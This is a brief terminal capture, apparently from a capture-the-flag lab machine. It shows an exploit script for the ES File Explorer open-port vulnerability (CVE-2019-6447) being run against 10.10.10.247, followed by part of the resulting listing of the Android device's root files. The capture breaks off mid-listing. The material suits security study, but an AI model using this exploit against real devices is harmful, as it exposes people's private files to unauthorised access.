 (root💀dummysystem)-[/home/steph/Documents/Explore]
# python3 ESexploit.py listFiles 10.10.10.247
ES File Explorer Open Port Vulnerability : CVE-2019-6447
Coded By : Nehal a.k.a PwnerSec
name : lib
time : 3/25/20 05:12:02 AM
type : folder
size : 12.00 KB (12,288 Bytes)
name : vndservice_contexts
time : 10/1/21 02:10:05 PM
type : file
size : 65.00 Bytes (65 Bytes)
name : vendor_service_contexts
time : 10/1/21 02:10:05 PM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_seapp_contexts
time : 10/1/21 02:10:05 PM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_property_contexts
time : 10/1/21 02:10:05 PM
type : file
size : 392.00 Bytes (392 Bytes)
name : vendor_hwservice_contexts
time : 10/1/21 02:10:05 PM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_file_contexts
time : 10/1/21 02:10:05 PM
type : file
size : 6.92 KB (7,081 Bytes)
name : vendor
time : 3/25/20 12:12:33 AM
type : folder
size : 4.00 KB (4,096 Bytes)
name : ueventd.rc
time : 10/1/21 02:10:05 PM
type : file
size : 5.00 KB (5,122 Bytes)
name : ueventd.android_x86_64.rc
time : 10/1/21 02:10:05 PM
type : file